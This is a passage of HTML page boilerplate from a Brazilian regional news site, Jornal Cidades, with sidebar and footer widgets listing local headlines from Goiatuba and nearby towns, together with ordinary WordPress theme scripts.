	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_38" data-td_block_id="tdi_38">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: ##fbc964;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: ##fbc964;
            }

            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: ##fbc964;
                border-color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: ##fbc964;
            }
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOT\u00cdCIAS QUENTES","custom_url":"","block_template_id":"","header_color":"##fbc964","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-884","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_15";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "354";
block_tdi_39.header_color = "##fbc964";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "89";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTÍCIAS QUENTES</span></h4></div><div id=tdi_39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-loto-igreja-em-panama/"  rel="bookmark" class="td-image-wrap " title="Missa Sertaneja loto Igreja em Panamá" ><img class="entry-thumb" src="[data-uri]" alt="" title="Missa Sertaneja loto Igreja em Panamá" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-loto-igreja-em-panama/"  rel="bookmark" title="Missa Sertaneja loto Igreja em Panamá">Missa Sertaneja loto Igreja em Panamá</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/goias-busca-doadores-de-plasma-para-estudo-de-tratamento-da-covid/"  rel="bookmark" class="td-image-wrap " title="Goiás busca doadores de plasma para estudo de tratamento da Covid" ><img class="entry-thumb" src="[data-uri]" alt="" title="Goiás busca doadores de plasma para estudo de tratamento da Covid" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/08/117295030_4237060583035903_2075263133032713483_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/goias-busca-doadores-de-plasma-para-estudo-de-tratamento-da-covid/"  rel="bookmark" title="Goiás busca doadores de plasma para estudo de tratamento da Covid">Goiás busca doadores de plasma para estudo de tratamento da Covid</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/show-da-dupla-israel-e-rodolfo-supera-expectativa-em-vicentinopolis/"  rel="bookmark" class="td-image-wrap " title="Show da dupla Israel e Rodolfo supera expectativa em Vicentinópolis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Show da dupla Israel e Rodolfo supera expectativa em Vicentinópolis" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/07/66176305_2854011051340870_5567553843673169920_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/show-da-dupla-israel-e-rodolfo-supera-expectativa-em-vicentinopolis/"  rel="bookmark" title="Show da dupla Israel e Rodolfo supera expectativa em Vicentinópolis">Show da dupla Israel e Rodolfo supera expectativa em Vicentinópolis</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/vereadores-de-goiatuba-desistem-da-cpi/"  rel="bookmark" class="td-image-wrap " title="Vereadores de Goiatuba desistem da CPI" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vereadores de Goiatuba desistem da CPI" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/06/cpi-goiatuba-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/vereadores-de-goiatuba-desistem-da-cpi/"  rel="bookmark" title="Vereadores de Goiatuba desistem da CPI">Vereadores de Goiatuba desistem da CPI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_40 td_block_template_1">
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:left}.tdi_40.td-a-rec-img img{margin:0 auto 0 0}.tdi_40 .td_spot_img_all img,.tdi_40 .td_spot_img_tl img,.tdi_40 .td_spot_img_tp img,.tdi_40 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-884","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "354";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "118";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T20:23:54-03:00" >22 de setembro de 2025 às 23:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T17:51:58-03:00" >11 de setembro de 2025 às 20:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T15:30:46-03:00" >11 de setembro de 2025 às 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_42 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-884","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_block_7";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "354";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "118";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" class="td-image-wrap " title="AZULÃO É CAMPEÃO" ><img class="entry-thumb" src="[data-uri]" alt="" title="AZULÃO É CAMPEÃO" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/12/DSC_5171-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" title="AZULÃO É CAMPEÃO">AZULÃO É CAMPEÃO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T11:23:07-03:00" >02 de dezembro de 2019 às 15:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T17:57:02-03:00" >29 de julho de 2021 às 20:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_43 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.jornalcidades.tv.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">309</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/"><span class="td-cat-name">Cidades</span><span class="td-cat-no">178</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">102</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/"><span class="td-cat-name">GOIATUBA – GO</span><span class="td-cat-no">101</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">97</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/brasil/"><span class="td-cat-name">Brasil</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/"><span class="td-cat-name">ITUMBIARA – GO</span><span class="td-cat-no">37</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.jornalcidades.tv.br/"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Cidades é o seu site de notícias, entretenimento,Cultura. Fornecemos as últimas notícias e vídeos de última hora diretamente dada fonte.<div class="footer-email-wrap">Contato: <a href="mailto:contato@jornalcidades.tv.br">contato@jornalcidades.tv.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.jornalcidades.tv.br/contato/">Anuncie Conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por Ac Softwares By Jornal Cidades 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/senador-vanderlan-cardoso-visita-goiatuba-e-entrega-beneficios-ao-municipio/"  rel="bookmark" class="td-image-wrap " title="Senador Vanderlan Cardoso visita Goiatuba e entrega benefícios ao Município" ><img class="entry-thumb" src="[data-uri]" alt="" title="Senador Vanderlan Cardoso visita Goiatuba e entrega benefícios ao Município" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/74ef164b-3212-49b8-ad25-d347ae1e24b8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
